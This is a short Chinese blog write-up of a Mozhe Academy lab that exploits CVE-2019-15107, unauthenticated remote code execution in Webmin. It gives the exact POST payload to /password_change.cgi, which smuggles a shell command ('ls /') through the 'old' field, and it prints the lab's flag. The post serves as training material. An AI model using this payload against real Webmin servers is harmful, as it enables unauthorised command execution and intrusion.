墨者学院 Webmin未经身份验证的远程代码执行

墨者学院 Webmin未经身份验证的远程代码执行

(CVE-2019-15107)



了解漏洞后我们打开题目

随便输入用户名和密码



然后抓包

将请求包发送到repeater模块,然后请求/password_change.cgi

post请求的数据改为

payload:

1 | user=yeyu&pam=1&expired=2&old=ls /&new1=1111&new2=1111 |



然后我们发包



出现回显,还有key.txt 文件我们 查看

可以查看到

1 | mozhe232711867abecd641b9aeaf2adb |

问题解决

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Luo 666!